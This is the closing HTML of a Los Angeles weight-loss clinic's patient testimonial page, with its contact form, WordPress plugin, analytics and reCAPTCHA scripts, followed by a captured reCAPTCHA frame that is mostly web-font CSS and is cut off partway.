				<p><span class="wpcf7-form-control-wrap" data-name="How-can-we-help-your-loss-journey"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="How can we help your loss journey?" name="How-can-we-help-your-loss-journey"></textarea></span>
				</p>
			</div>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner Submit" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>
<div id="mobile-footer-cta" class="mobile-footer-cta">
	<div class="mobile-cta">
		<a class="floating-widget is-mobile" href="#">Schedule A Discovery Call</a>
		<a class="phone-widget" href="tel:877-923-7546">877-923-7546</a>
	</div>
</div>

<script>
	jQuery(document).ready(function($) {
		jQuery('a.floating-widget').click(function(e) {
			e.preventDefault();
			jQuery(this).addClass('in-active');
			jQuery('.floating-form').addClass('is-active');
		});

		jQuery('span.closer').click(function() {
			jQuery('a.floating-widget').removeClass('in-active');
			jQuery('.floating-form').removeClass('is-active');
		});

	});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-14058-css' href='https://lapbandla.com/wp-content/uploads/elementor/css/post-14058.css?ver=1769267210' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lapbandla.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lapbandla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"lazccb3344","wpa_field_value":289043,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"3550","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764231362" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LensIMpAAAAAKPUWPtm3BV_azdXxdTDbElf04ne&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LensIMpAAAAAKPUWPtm3BV_azdXxdTDbElf04ne",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/lapbandla.com\/wp-admin\/admin-ajax.php","nonce":"f68a707ef8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lapbandla.com\/weight-loss-surgery-journey\/success-stories\/gerald\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/Dm9S3HmbG3?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/lapbandla.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lapbandla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lapbandla.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lapbandla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eacb20bbe5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3541,"title":"Bariatric%20Surgery%20Patient%20Testimonial%20%E2%80%93%20Gerald%20%7C%20Lap-Band%20Los%20Angeles","excerpt":"<span class=\"hidefromheading\"><a href=\"\/weight-loss-surgery-journey\/success-stories\/lucy\/\">Lucy<\/a><\/span>\r\n<a href=\"\/weight-loss-surgery-journey\/success-stories\/lucy\/\" class=\"read-more button before-and-after\">Patient Testimonial<\/a>","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lapbandla.com\/wp-admin\/admin-ajax.php","nonce":"2783da529f","urls":{"assets":"https:\/\/lapbandla.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lapbandla.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lapbandla.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lapbandla.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'cb374ab9-0bc5-91d5-ef74-c7efbe1d7126.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data03'},                     {'xid':'44135351'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'nkpv2'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1351'},
                    {'wp_alloptions_bytes':'558145'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script src="https://static.nkpmedical.com/stellarnav/stellarnav.min.js"></script>


<script type="text/javascript" src="https://static.nkpmedical.com/js/jquery.fitvids.min.js"></script>
<script type="text/javascript" src="https://static.nkpmedical.com/unsemantic/js/jquery.flexslider.min.js"></script>
<script type="text/javascript" src="https://static.nkpmedical.com/stellarnav/stellarnav.min.js"></script>
<script src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/js/custom.js"></script>
<script type="text/javascript" src="https://static.nkpmedical.com/magnific-popup/jquery.magnific-popup.min.js"></script>

<!-- Global site tag (gtag.js) - Google Ads: 669993218 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-669993218"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'AW-669993218');
</script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 06:58:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LensIMpAAAAAKPUWPtm3BV_azdXxdTDbElf04ne&co=aHR0cHM6Ly9sYXBiYW5kbGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ac7mm8481c9
body_size: 48442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 